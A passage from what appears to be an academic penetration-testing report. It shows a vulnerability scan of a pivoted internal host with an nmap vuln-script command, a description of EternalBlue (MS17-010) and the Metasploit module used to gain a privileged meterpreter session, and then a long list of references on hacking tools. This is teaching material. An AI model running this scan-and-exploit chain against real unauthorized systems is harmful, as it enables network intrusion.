

*4.2.5.5 Vulnerability Assessment*

After identifying the open doors of new host, we tried to examine the new host in order to find out if any known vulnerabilities are existed and can be used in order to compromised the new host. The already known Nessus tool (Vulnerability Assessment) is not functional when a pivot exists. For this reason, we scanned the new host for known vulnerabilities with the Nmap tool and more specific with Nmap scripting engine (NSE) which is one of Nmap's most powerful and flexible features. We ran the Nmap command:

proxychains nmap -sT -sC -p80,135,139,443,445,554,2869,10243,49152,49153,49154,49161 192.168.1.23 –script vuln



**Figure 4.149:** Vulnerability scanning through Nmap script (1)



**Figure 4.150:** Vulnerability scanning through Nmap scriptm(2)

From the above Nmap's results, it seems our target machine is vulnerable on the known vulnerability ms17-010.The vulnerability ms17-010 which named EternalBlue characterized as critical. EternalBlue is an exploit that allows cyber threat actors to remotely execute arbitrary code and gain access to a network by sending specially crafted packets. It exploits a software vulnerability in Microsoft's Windows operating systems (OS) Server Message Block (SMB) version 1 (SMBv1) protocol, a network file sharing protocol that allows access to files on a remote server. This exploit potentially allows cyber threat actors to compromise the entire network and all devices connected to it. Due to EternalBlue's ability to compromise networks, if one device is infected by malware via EternalBlue, every device connected to the network is at risk.

We used the Metasploit application because include an pre-installed exploit for this particular vulnerability. The exploit that we used on the Metasploit application is the exploit/windows/smb/ms17\_010\_eternalblue



**Figure 4.151:** Searching for the ms17\_010 vulnerability on Metasploit

Then we configure this exploitation as defined in the below printscreen:



**Figure 4.152:** Configuraring the Metasploit module

Finally, with this pre-installed Metasploit exploit we achieved to gain a meterpreter session on the host with high privilege rights.



**Figure 4.153:** Executing the ms17\_010 eternablue exploit

# 5. References

- 1. "TOP 10 of the world's largest cyberattacks, and how to ... Outpost24." 3 Dec. 2018, <https://outpost24.com/blog/top-10-of-the-world-biggest-cyberattacks.>
- 2. "The 15 biggest data breaches of the 21st century | CSO Online." [https://www.csoonline.com/article/2130877/the-biggest-data-breaches-of-the-](https://www.csoonline.com/article/2130877/the-biggest-data-breaches-of-the-21st-century.html)[21st-century.html](https://www.csoonline.com/article/2130877/the-biggest-data-breaches-of-the-21st-century.html)
- 3. "What is Hacking? Definition of Hacking, Hacking Meaning The ...." [https://economictimes.indiatimes.com/definition/hacking.](https://economictimes.indiatimes.com/definition/hacking)
- 4. "What Is Hacking? Types of Hacking & More | Fortinet." <https://www.fortinet.com/resources/cyberglossary/what-is-hacking>
- 5. "9 types of malware and how to recognize them | CSO Online." [https://www.csoonline.com/article/2615925/security-your-quick-guide-to-malware](https://www.csoonline.com/article/2615925/security-your-quick-guide-to-malware-types.html)[types.html.](https://www.csoonline.com/article/2615925/security-your-quick-guide-to-malware-types.html)
- 6. "9 Common Types Of Malware (And How To Prevent ... PurpleSec." 24 Mar. 2021, [https://purplesec.us/common-malware-types/.](https://purplesec.us/common-malware-types/)
- 7. "Black Hat, White Hat & Grey Hat Hackers Differences ... Norton." 24 Jul. 2017, [https://us.norton.com/internetsecurity-emerging-threats-what-is-the-difference](https://us.norton.com/internetsecurity-emerging-threats-what-is-the-difference-between-black-white-and-grey-hat-hackers.html)[between-black-white-and-grey-hat-hackers.html.](https://us.norton.com/internetsecurity-emerging-threats-what-is-the-difference-between-black-white-and-grey-hat-hackers.html)
- 8. "Types of Hackers and What They Do: White, Black, and Grey | EC ...." 20 Nov. 2018, [https://blog.eccouncil.org/types-of-hackers-and-what-they-do-white-black-and](https://blog.eccouncil.org/types-of-hackers-and-what-they-do-white-black-and-grey/)[grey/](https://blog.eccouncil.org/types-of-hackers-and-what-they-do-white-black-and-grey/)
- 9. "Different Types Of Hackers And What They Mean For Your Business." 1 Oct. 2018, [https://www.bridewellconsulting.com/different-types-of-hackers-and-what-they](https://www.bridewellconsulting.com/different-types-of-hackers-and-what-they-mean-for-your-business)[mean-for-your-business.](https://www.bridewellconsulting.com/different-types-of-hackers-and-what-they-mean-for-your-business)
- 10. "Cyber Security 10 Types Of Hackers To Be Aware ... Jigsaw Academy." [https://www.jigsawacademy.com/blogs/cyber-security/different-types-of-hackers/.](https://www.jigsawacademy.com/blogs/cyber-security/different-types-of-hackers/)
- 11. "What are Different Types of Hackers? DevQA.io." 1 Jul. 2019, <https://devqa.io/types-of-hackers/>
- 12. "What Is Penetration Testing? How Does it Differ from Ethical Hacking?." 28 Mar. 2019, [https://blog.eccouncil.org/what-is-penetration-testing-how-does-it-differ](https://blog.eccouncil.org/what-is-penetration-testing-how-does-it-differ-from-ethical-hacking/)[from-ethical-hacking/](https://blog.eccouncil.org/what-is-penetration-testing-how-does-it-differ-from-ethical-hacking/)
- 13. "Penetration Testing Vs. Ethical Hacking Tutorialspoint." [https://www.tutorialspoint.com/penetration\\_testing/penetration\\_testing\\_vs\\_ethica](https://www.tutorialspoint.com/penetration_testing/penetration_testing_vs_ethical_hacking.htm) [l\\_hacking.htm.](https://www.tutorialspoint.com/penetration_testing/penetration_testing_vs_ethical_hacking.htm)
- 14. "Blog Vulnerability Scanning vs. Penetration Testing Secureworks." 20 Dec. 2017, <https://www.secureworks.com/blog/vulnerability-scanning-vs-penetration-testing>
- 15. "Penetration test Wikipedia.[" https://en.wikipedia.org/wiki/Penetration\\_test.](https://en.wikipedia.org/wiki/Penetration_test)
- 16. "What is Penetration Testing? How often your business need it ...." <https://rhyno.io/what-is-penetration-testing-how-often-your-business-need-it/>
- 17. "Penetration Testing an overview | ScienceDirect Topics." [https://www.sciencedirect.com/topics/computer-science/penetration-testing.](https://www.sciencedirect.com/topics/computer-science/penetration-testing)
- 18. "5 Reasons Why Penetration Testing is Important? TestingXperts." 20 Nov. 2017, [https://www.testingxperts.com/blog/5-Reasons-Why-Penetration-Testing-is-](https://www.testingxperts.com/blog/5-Reasons-Why-Penetration-Testing-is-Important)[Important.](https://www.testingxperts.com/blog/5-Reasons-Why-Penetration-Testing-is-Important)
- 19. "5 Reasons Why Businesses Need Penetration Testing | EC-Council ...." 31 Oct. 2019, <https://blog.eccouncil.org/5-reasons-why-businesses-need-penetration-testing/>
- 20. "Penetration Testing (Pen Testing) | CrowdStrike." 11 Feb. 2021, [https://www.crowdstrike.com/cybersecurity-101/penetration-testing/.](https://www.crowdstrike.com/cybersecurity-101/penetration-testing/)
- 21. "Why are Rules of Engagement Important to my Penetration Test?." [https://www.triaxiomsecurity.com/rules-of-engagement-important-to-penetration](https://www.triaxiomsecurity.com/rules-of-engagement-important-to-penetration-test/)[test/.](https://www.triaxiomsecurity.com/rules-of-engagement-important-to-penetration-test/)
- 22. "PenTest: Information Gathering and Scanning laredoute.io." 27 Mar. 2020, [https://laredoute.io/blog/pentest-information-gathering-and-scanning/.](https://laredoute.io/blog/pentest-information-gathering-and-scanning/)
- 23. "The basic idea behind writing this article was to ... InfoSecWriters.com." [http://www.infosecwriters.com/text\\_resources/pdf/PenTest\\_MSaindane.pdf.](http://www.infosecwriters.com/text_resources/pdf/PenTest_MSaindane.pdf)
- 24. "How to Conduct a Vulnerability Assessment: 5 Steps toward Better ...." 17 Apr. 2019, [https://www.esecurityplanet.com/networks/how-to-conduct-a-vulnerability](https://www.esecurityplanet.com/networks/how-to-conduct-a-vulnerability-assessment-steps-toward-better-cybersecurity/)[assessment-steps-toward-better-cybersecurity/](https://www.esecurityplanet.com/networks/how-to-conduct-a-vulnerability-assessment-steps-toward-better-cybersecurity/)
- 25. "A Complete Guide to the Phases of Penetration Testing Cipher." 5 Mar. 2021, [https://cipher.com/blog/a-complete-guide-to-the-phases-of-penetration-testing/.](https://cipher.com/blog/a-complete-guide-to-the-phases-of-penetration-testing/)
- 26. "Vulnerability assessment vs penetration testing ... IT Governance." 14 May. 2020, [https://www.itgovernance.eu/blog/en/difference-vulnerability-scanning](https://www.itgovernance.eu/blog/en/difference-vulnerability-scanning-penetration-testing)[penetration-testing.](https://www.itgovernance.eu/blog/en/difference-vulnerability-scanning-penetration-testing)
- 27. "What is Penetration Testing | Step-By-Step Process & Methods ...." [https://www.imperva.com/learn/application-security/penetration-testing/.](https://www.imperva.com/learn/application-security/penetration-testing/)
- 28. "Top 5 Penetration Testing Methodologies and Standards | Vumetric." [https://www.vumetric.com/blog/top-penetration-testing-methodologies/.](https://www.vumetric.com/blog/top-penetration-testing-methodologies/)
- 29. "What Are The Different Types Of Penetration Testing? | Purplesec." 5 Oct. 2020, [https://purplesec.us/types-penetration-testing/.](https://purplesec.us/types-penetration-testing/)
- 30. "Web Application Penetration Testing: Steps, Methods ... PurpleSec." 10 Nov. 2019, <https://purplesec.us/web-application-penetration-testing/>
- 31. "Mobile Application Penetration Testing in a nutshell App-Ray." 17 Jan. 2020, [https://app-ray.co/2020/01/17/mobile-application-penetration-testing-in-a](https://app-ray.co/2020/01/17/mobile-application-penetration-testing-in-a-nutshell/)[nutshell/.](https://app-ray.co/2020/01/17/mobile-application-penetration-testing-in-a-nutshell/)
- 32. "5 Social Engineering Attacks to Watch Out For Tripwire." 5 Nov. 2019, [https://www.tripwire.com/state-of-security/security-awareness/5-social](https://www.tripwire.com/state-of-security/security-awareness/5-social-engineering-attacks-to-watch-out-for/)[engineering-attacks-to-watch-out-for/.](https://www.tripwire.com/state-of-security/security-awareness/5-social-engineering-attacks-to-watch-out-for/)
- 33. "Kali Linux Wikipedia." [https://en.wikipedia.org/wiki/Kali\\_Linux](https://en.wikipedia.org/wiki/Kali_Linux)
- 34. "Everything You Need To Know About Kali Linux | Edureka." 25 Nov. 2020, <https://www.edureka.co/blog/ethical-hacking-using-kali-linux/>
- 35. "BackBox Wikipedia.[" https://en.wikipedia.org/wiki/BackBox.](https://en.wikipedia.org/wiki/BackBox)
- 36. "BackBox.org."<https://www.backbox.org/>
- 37. "GnackTrack ArchiveOS." 16 Nov. 2016, [https://archiveos.org/gnacktrack/.](https://archiveos.org/gnacktrack/)
- 38. "GnackTrack- Penetration Testing Distro Ehacking." 1 Jul. 2011, [https://www.ehacking.net/2011/07/gnacktrack-penetration-testing-distro.html.](https://www.ehacking.net/2011/07/gnacktrack-penetration-testing-distro.html)
- 39. "NodeZero ArchiveOS." [https://archiveos.org/nodezero/.](https://archiveos.org/nodezero/)
- 40. "laramies/theHarvester: E-mails ...." [https://github.com/laramies/theHarvester.](https://github.com/laramies/theHarvester)
- 41. "Python theHarvester How to use it? GeeksforGeeks." 8 Jun. 2020, [https://www.geeksforgeeks.org/python-theharvester-how-to-use-it/.](https://www.geeksforgeeks.org/python-theharvester-how-to-use-it/)
- 42. "Fping A High Performance Ping Tool for Linux Tecmint." 31 Jul. 2018, [https://www.tecmint.com/ping-multiple-linux-hosts-using-fping/.](https://www.tecmint.com/ping-multiple-linux-hosts-using-fping/)
- 43. "Nmap: the Network Mapper Free Security ...." [https://nmap.org/.](https://nmap.org/)
- 44. "Nmap Wikipedia."<https://en.wikipedia.org/wiki/Nmap>
- 45. "Zenmap Official cross-platform Nmap ....[" https://nmap.org/zenmap/.](https://nmap.org/zenmap/)
- 46. "What is Nmap? Why you need this network mapper | Network World." 17 Aug. 2018, [https://www.networkworld.com/article/3296740/what-is-nmap-why-you-need-this](https://www.networkworld.com/article/3296740/what-is-nmap-why-you-need-this-network-mapper.html)[network-mapper.html.](https://www.networkworld.com/article/3296740/what-is-nmap-why-you-need-this-network-mapper.html)
- 47. "dnsenum | Penetration Testing Tools Kali Linux Kali Tools." [https://tools.kali.org/information-gathering/dnsenum.](https://tools.kali.org/information-gathering/dnsenum)
- 48. "Dnsenum Kali Linux Tutorials." 10 Jun. 2018, [https://kalilinuxtutorials.com/dnsenum/.](https://kalilinuxtutorials.com/dnsenum/)
- 49. "Dnsmap Tutorial | Dns Network Mapper Information Gathering | Kvb ...." [https://www.hackingloops.com/dnsmap-tutorial-dns-network-mapper-information](https://www.hackingloops.com/dnsmap-tutorial-dns-network-mapper-information-gathering-kyb-tutorial-3/)[gathering-kyb-tutorial-3/](https://www.hackingloops.com/dnsmap-tutorial-dns-network-mapper-information-gathering-kyb-tutorial-3/)
- 50. "dnsmap Penetration Testing Tools Kali Linux Kali Tools." [https://tools.kali.org/information-gathering/dnsmap.](https://tools.kali.org/information-gathering/dnsmap)
- 51. "Wireshark Wikipedia." [https://en.wikipedia.org/wiki/Wireshark.](https://en.wikipedia.org/wiki/Wireshark)
- 52. "beefproject/beef: The Browser Exploitation ...." [https://github.com/beefproject/beef.](https://github.com/beefproject/beef)
- 53. "Tools included in the beef-xss package Kali Tools Kali Linux." [https://tools.kali.org/exploitation-tools/beef-xss.](https://tools.kali.org/exploitation-tools/beef-xss)
- 54. "BeEF The Browser Exploitation Framework Project." [https://beefproject.com/.](https://beefproject.com/)
- 55. "Metasploit Project Wikipedia." https://en.wikipedia.org/wiki/Metasploit Project.
- 56. "Malware laboratory using Metasploit Framework - Unit 3 ...." [https://metasploit](https://metasploit-lab.appspot.com/unit?unit=3)[lab.appspot.com/unit?unit=3.](https://metasploit-lab.appspot.com/unit?unit=3)
- 57. "sqlmap | Penetration Testing Tools Kali Tools Kali Linux." <https://tools.kali.org/vulnerability-analysis/sqlmap>
- 58. "sqlmap: automatic SQL injection and database takeover tool."<http://sqlmap.org/>
- 59. "OpenVAS Wikipedia." [https://en.wikipedia.org/wiki/OpenVAS.](https://en.wikipedia.org/wiki/OpenVAS)
- 60. "OpenVAS OpenVAS Open Vulnerability Assessment Scanner." [https://www.openvas.org/.](https://www.openvas.org/)
- 61. "17 Best Vulnerability Assessment Scanning Tools phoenixNAP." 23 Mar. 2020, [https://phoenixnap.com/blog/vulnerability-assessment-scanning-tools.](https://phoenixnap.com/blog/vulnerability-assessment-scanning-tools)
- 62. "openvas | Penetration Testing Tools Kali Tools Kali Linux." <https://tools.kali.org/vulnerability-analysis/openvas>
- 63. "Nessus (software) Wikipedia." [https://en.wikipedia.org/wiki/Nessus\\_\(software\).](https://en.wikipedia.org/wiki/Nessus_(software))
- 64. "Nessus." [https://www.cs.cmu.edu/~dwendlan/personal/nessus.html.](https://www.cs.cmu.edu/~dwendlan/personal/nessus.html)
- 65. "A Brief Introduction to the Nessus Vulnerability Scanner Infosec ...." [https://resources.infosecinstitute.com/topic/a-brief-introduction-to-the-nessus](https://resources.infosecinstitute.com/topic/a-brief-introduction-to-the-nessus-vulnerability-scanner/)[vulnerability-scanner/.](https://resources.infosecinstitute.com/topic/a-brief-introduction-to-the-nessus-vulnerability-scanner/)
- 66. "WEP and WPA Cracking Tool Suite [Aircrack-ng] | CYBERPUNK." 25 Jan. 2020, [https://www.cyberpunk.rs/wep-and-wpa-cracking-tool-suite-aircrack-ng.](https://www.cyberpunk.rs/wep-and-wpa-cracking-tool-suite-aircrack-ng)
- 67. "Aircrack-ng Wikipedia.[" https://en.wikipedia.org/wiki/Aircrack-ng.](https://en.wikipedia.org/wiki/Aircrack-ng)
- 68. "Kismet (software) Wikipedia." [https://en.wikipedia.org/wiki/Kismet\\_\(software\).](https://en.wikipedia.org/wiki/Kismet_(software))
- 69. "Kismet Download Wireless Network Hacking, Sniffing & Monitoring ...." [https://www.darknet.org.uk/2008/02/kismet-wireless-network-hacking-sniffing](https://www.darknet.org.uk/2008/02/kismet-wireless-network-hacking-sniffing-monitoring/)[monitoring/](https://www.darknet.org.uk/2008/02/kismet-wireless-network-hacking-sniffing-monitoring/)
- 70. "Reaver-wps-fork-t6x GitHub.[" https://github.com/t6x/reaver-wps-fork-t6x.](https://github.com/t6x/reaver-wps-fork-t6x)
- 71. "DirBuster | Penetration Testing Tools Kali Tools Kali Linux." [https://tools.kali.org/web-applications/dirbuster.](https://tools.kali.org/web-applications/dirbuster)
- 72. "How to list Directories and Files of a Website using DirBuster in Kali ...." 20 Mar. 2017, [https://ourcodeworld.com/articles/read/417/how-to-list-directories-and-files](https://ourcodeworld.com/articles/read/417/how-to-list-directories-and-files-of-a-website-using-dirbuster-in-kali-linux)[of-a-website-using-dirbuster-in-kali-linux.](https://ourcodeworld.com/articles/read/417/how-to-list-directories-and-files-of-a-website-using-dirbuster-in-kali-linux)
- 73. "DirBuster Download Brute Force Directories & Files Names Darknet." 2 Sep. 2017, [https://www.darknet.org.uk/2011/11/dirbuster-brute-force-directories-files](https://www.darknet.org.uk/2011/11/dirbuster-brute-force-directories-files-names/)[names/.](https://www.darknet.org.uk/2011/11/dirbuster-brute-force-directories-files-names/)
- 74. "How to find Web Server Vulnerabilities with Nikto Scanner ?." 7 Jun. 2020, [https://geekflare.com/nikto-webserver-scanner/.](https://geekflare.com/nikto-webserver-scanner/)
- 75. "Introduction to the Nikto Web Application Vulnerability Scanner ...." 30 Mar. 2018, [https://resources.infosecinstitute.com/topic/introduction-nikto-web-application](https://resources.infosecinstitute.com/topic/introduction-nikto-web-application-vulnerability-scanner/)[vulnerability-scanner/.](https://resources.infosecinstitute.com/topic/introduction-nikto-web-application-vulnerability-scanner/)
- 76. "Nikto (vulnerability scanner) Wikipedia." https://en.wikipedia.org/wiki/Nikto (vulnerability scanner).
- 77. "Burp Suite an overview | ScienceDirect Topics." <https://www.sciencedirect.com/topics/computer-science/burp-suite>
- 78. "Burp Suite | Penetration Testing Tools Kali Tools Kali Linux." [https://tools.kali.org/web-applications/burpsuite.](https://tools.kali.org/web-applications/burpsuite)
- 79. "w3af Wikipedia." [https://en.wikipedia.org/wiki/W3af.](https://en.wikipedia.org/wiki/W3af)
- 80. "w3af | Penetration Testing Tools Kali Tools Kali Linux." [https://tools.kali.org/web](https://tools.kali.org/web-applications/w3af)[applications/w3af.](https://tools.kali.org/web-applications/w3af)
- 81. "Creating WordLists for Penetration Testing with Crunch Linuxsecrets." 24 Nov. 2015, [https://www.linuxsecrets.com/1669-creating-wordlists-for-penetration](https://www.linuxsecrets.com/1669-creating-wordlists-for-penetration-testing-with-crunch)[testing-with-crunch.](https://www.linuxsecrets.com/1669-creating-wordlists-for-penetration-testing-with-crunch)
- 82. "Crunch Penetration Testing Tools." [https://en.kali.tools/?p=182.](https://en.kali.tools/?p=182)
- 83. "crunch | Penetration Testing Tools Kali Tools Kali Linux." [https://tools.kali.org/password-attacks/crunch.](https://tools.kali.org/password-attacks/crunch)
- 84. "THC-Hydra | Penetration Testing Tools Kali Tools Kali Linux." <https://tools.kali.org/password-attacks/hydra>
- 85. "Comprehensive Guide on Hydra A Brute Forcing Tool." 13 Nov. 2018, [https://www.hackingarticles.in/comprehensive-guide-on-hydra-a-brute-forcing](https://www.hackingarticles.in/comprehensive-guide-on-hydra-a-brute-forcing-tool/)[tool/.](https://www.hackingarticles.in/comprehensive-guide-on-hydra-a-brute-forcing-tool/)
- 86. "Hydra (software) Wikipedia." [https://en.wikipedia.org/wiki/Hydra\\_\(software\).](https://en.wikipedia.org/wiki/Hydra_(software))
- 87. "John the Ripper explained: An essential password cracker for your ...." 1 Jul. 2020, [https://www.csoonline.com/article/3564153/john-the-ripper-explained-an](https://www.csoonline.com/article/3564153/john-the-ripper-explained-an-essential-password-cracker-for-your-hacker-toolkit.html)[essential-password-cracker-for-your-hacker-toolkit.html.](https://www.csoonline.com/article/3564153/john-the-ripper-explained-an-essential-password-cracker-for-your-hacker-toolkit.html)
- 88. "Cracking Password John The Ripper | VK9 Security." 1 Apr. 2020, [https://vk9](https://vk9-sec.com/cracking-password-john-the-ripper/) [sec.com/cracking-password-john-the-ripper/.](https://vk9-sec.com/cracking-password-john-the-ripper/)
- 89. "John the Ripper Wikipedia." [https://en.wikipedia.org/wiki/John\\_the\\_Ripper.](https://en.wikipedia.org/wiki/John_the_Ripper)
- 90. "ophcrack v3.8 released, A windows password cracker Penetration ...." 8 Apr. 2018, [https://securityonline.info/ophcrack/.](https://securityonline.info/ophcrack/)
- 91. "Free Download ophcrack | Hacking Tools." [https://www.hackingtools.in/free](https://www.hackingtools.in/free-download-ophcrack/)[download-ophcrack/](https://www.hackingtools.in/free-download-ophcrack/).
- 92. "Hacking Vs Ethical Hacking | Compare Hacking & Ethical ... Edureka." 17 Nov. 2020, <https://www.edureka.co/blog/hacking-vs-ethical-hacking/>